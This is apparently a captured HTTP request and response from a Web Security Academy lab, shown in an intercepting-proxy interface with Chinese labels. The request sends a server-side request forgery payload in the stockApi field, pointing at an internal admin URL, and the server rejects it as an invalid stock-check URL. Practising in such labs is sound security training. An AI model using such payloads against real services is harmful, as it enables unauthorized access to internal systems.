 发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ☰
1 POST /product/stock HTTP/2
2 Host: 0a06009a04f2959080045d4700070023.web-security-academy.net
3 Cookie: session=SBfg8xG7P8HqReCKBhLzguHIgqozAYkl
4 Content-Length: 43
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a06009a04f2959080045d4700070023.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a06009a04f2959080045d4700070023.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http%3a//192.168.0.12%3a8080/admin
响应
美化 Raw Hex 页面渲染
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 "Invalid external stock check url 'Invalid URL'"